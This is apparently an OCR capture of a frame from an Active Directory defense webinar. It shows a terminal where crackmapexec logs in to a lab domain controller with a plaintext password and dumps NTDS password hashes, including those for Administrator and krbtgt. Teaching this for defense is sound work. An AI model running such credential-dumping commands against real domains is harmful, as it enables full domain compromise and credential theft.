 Active Directory Defense 101 - P
Livestreams and Webinars — 7 M
Protected Users Security Group |
Has secretsdump ever crashed a
mpgn on Twitter: "All our admi
twitter.com/mpgn_x64/status/1453841000582066189?lang=en
Select sevminsec@bf-kali: ~
(sevminsec bf-kali)-[~]
$ /opt/cme-ubu/cme smb 10.0.7.100 -u tommy -p LittleCoat! --ntds --enabled
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.
com) (signing:True) (SMBv1:False)
SMB 10.0.7.100 445 BF-DC01 [+] briflyworld.com\tommy:LittleCoat! (Pwn3d!)
SMB 10.0.7.100 445 BF-DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull..
.
SMB 10.0.7.100 445 BF-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:f77d44571555936f3
a3b77b938b8d94c:::
SMB 10.0.7.100 445 BF-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
SMB 10.0.7.100 445 BF-DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:044846d22869eb01fff45728
281235e5:::
SMB 10.0.7.100 445 BF-DC01 briflyworld.com\badmin:1105:aad3b435b51404eeaad3b435b51404ee:d1e1d33
32b847b82c1b9fb9d9433fdf9:::
SMB 10.0.7.100 445 BF-DC01 briflyworld.com\brifly:1601:aad3b435b51404eeaad3b435b51404ee:3ab67ea
51e3720bbd1278d08e0c609df:::
SMB 10.0.7.100 445 BF-DC01 tommy:3117:aad3b435b51404eeaad3b435b51404ee:af0bed5c283f2b249dc8a05a
48996088:::
SMB 10.0.7.100 445 BF-DC01 richard:3118:aad3b435b51404eeaad3b435b51404ee:f272ea0289e83ea15c2176
b44b5d3722:::
SMB 10.0.7.100 445 BF-DC01 paul:3119:aad3b435b51404eeaad3b435b51404ee:f78ff3f5a7a2f9c26a4889277
1cb8fb7:::
SMB 10.0.7.100 445 BF-DC01 tommysenior:3120:aad3b435b51404eeaad3b435b51404ee:465b5e9475fa84c6e7
a1f7bcb06ddfb4:::
SMB 10.0.7.100 445 BF-DC01 michelle:3121:aad3b435b51404eeaad3b435b51404ee:1628488e442316500a176
701e0ac3c54:::
SMB 10.0.7.100 445 BF-DC01 service01:3122:aad3b435b51404eea 8b
a5839ca778fb:::
Don't miss what's happening
People on Twitter are the first to know.
12/15/2022